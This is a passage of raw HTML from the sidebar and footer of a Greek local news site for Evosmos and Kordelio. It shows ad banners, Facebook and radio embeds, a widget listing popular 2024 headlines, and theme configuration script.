<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--8449 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--8449 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--97414" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--97414 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--97414 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--68208" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/home-1.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/home-1.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/home-1-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/home-1-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/home-1-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/home-1-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/home-1-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--68208 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--68208 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--45232" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--45232 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--45232 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__44291474" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--12949" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--12949 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--12949 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--23981" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--23981 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--23981 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--17234" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--17234 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--17234 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--21462" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--21462 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--21462 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__37414999" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__37414999" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__37414999block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__37414999block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__37414999block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__37414999 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__37414999 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__37414999.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__37414999 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__37414999 = new penciBlock();penci_block_23__37414999.blockID="penci_block_23__37414999";penci_block_23__37414999.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__37414999","shortcode_id":"block_23","max_num_pages":3303,"category_ids":"","taxonomy":""}';penci_block_23__37414999.content="";penciBlocksArray.push(penci_block_23__37414999);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2025"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
